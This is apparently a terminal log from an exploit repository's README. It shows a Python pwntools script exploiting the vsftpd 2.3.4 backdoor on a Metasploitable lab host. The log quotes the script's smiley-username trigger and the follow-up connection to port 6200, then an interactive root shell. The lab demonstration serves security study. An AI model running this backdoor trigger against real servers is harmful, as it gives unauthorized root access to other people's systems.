 /home/jossavid/Escritorio/test/exploits/vsftpd_2.3.4_Exploit on main ✔ # ls
exploit.png exploit.py LICENSE README.md
/home/jossavid/Escritorio/test/exploits/vsftpd_2.3.4_Exploit on main ✔ # python exploit.py 192.168.1.13
[+] Running: Got Shell!!!
[+] Opening connection to 192.168.1.13 on port 21: Done
/home/jossavid/Escritorio/test/exploits/vsftpd_2.3.4_Exploit/exploit.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  recv = vsftpd.recvuntil(")",timeout=5)
/home/jossavid/Escritorio/test/exploits/vsftpd_2.3.4_Exploit/exploit.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  vsftpd.sendline('USER hii:)')
/home/jossavid/Escritorio/test/exploits/vsftpd_2.3.4_Exploit/exploit.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  vsftpd.sendline('PASS hello')
[+] Opening connection to 192.168.1.13 on port 6200: Done
[*] Switching to interactive mode
$ whoami
root
$ id
uid=0(root) gid=0(root)
$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
$